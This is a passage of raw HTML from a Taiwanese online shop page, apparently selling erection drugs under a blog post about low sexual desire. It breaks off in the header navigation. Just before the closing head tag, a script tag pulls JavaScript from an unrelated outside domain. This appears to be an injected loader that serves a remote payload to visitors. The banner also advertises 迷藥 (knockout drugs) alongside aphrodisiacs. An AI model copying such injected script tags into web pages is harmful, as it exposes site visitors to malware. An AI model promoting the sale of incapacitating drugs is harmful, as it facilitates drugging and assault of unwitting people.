

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/%E7%8A%80%E5%88%A9%E5%A3%AB/2654.html
body_size: 29026
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>台灣壯陽藥局小知識：性愛，是調節感情的潤滑劑|請正視遇到的性冷淡問題！ - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/犀利士/2654.html" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="台灣壯陽藥局小知識：性愛，是調節感情的潤滑劑|請正視遇到的性冷淡問題！ - 台灣壯陽藥局" />
<meta property="og:description" content="一般來說，剛結婚時的性愛生活都是很和諧的，當有了小寶寶後，丈夫可能會因為前期的懷孕到後面的生育等長期禁欲之下， [...]" />
<meta property="og:url" content="https://twzyyg.com/犀利士/2654.html" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta property="article:published_time" content="2021-12-01T17:40:28+00:00" />
<meta property="article:modified_time" content="2022-03-08T18:54:41+00:00" />
<meta property="og:image" content="https://twzyyg.com/wp-content/uploads/2021/11/犀利士-Cialis-1-600x600-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="壯陽藥專賣店" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="壯陽藥專賣店" />
<meta name="twitter:label2" content="預估閱讀時間" />
<meta name="twitter:data2" content="1 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html","url":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html","name":"台灣壯陽藥局小知識：性愛，是調節感情的潤滑劑|請正視遇到的性冷淡問題！ - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html#primaryimage"},"image":{"@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2021/11/犀利士-Cialis-1-600x600-1.jpg","datePublished":"2021-12-01T17:40:28+00:00","dateModified":"2022-03-08T18:54:41+00:00","author":{"@id":"https://twzyyg.com/#/schema/person/84378f4d0dd61e4825e314df5e352ad8"},"breadcrumb":{"@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2021/11/犀利士-Cialis-1-600x600-1.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2021/11/犀利士-Cialis-1-600x600-1.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://twzyyg.com/blog"},{"@type":"ListItem","position":3,"name":"台灣壯陽藥局小知識：性愛，是調節感情的潤滑劑|請正視遇到的性冷淡問題！"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://twzyyg.com/#/schema/person/84378f4d0dd61e4825e314df5e352ad8","name":"壯陽藥專賣店","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/#/schema/person/image/","url":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","caption":"壯陽藥專賣店"},"sameAs":["https://twzyyg.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局 》&raquo;〈台灣壯陽藥局小知識：性愛，是調節感情的潤滑劑|請正視遇到的性冷淡問題！〉留言的資訊提供" href="https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/2654.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://twzyyg.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/qkej2fpc/80zuk.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: ;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/e3j8dddh/80zuk.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/posts/2654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://twzyyg.com/?p=2654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e7%258a%2580%25e5%2588%25a9%25e5%25a3%25ab%2F2654.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e7%258a%2580%25e5%2588%25a9%25e5%25a3%25ab%2F2654.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwWCWtFCfQ7A.woff) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wWCWtFCc.woff) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPHw3q5d0N7w.woff) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPHw3q5d0.woff) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep6hNX6pmRMjLo.woff) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp6hNX6pmRMjLo.woff) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup6hNX6pmRM.woff) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="post-template-default single single-post postid-2654 single-format-standard theme-flatsome woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#a0d9cfd5d2e0c5cdc1c9cc" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
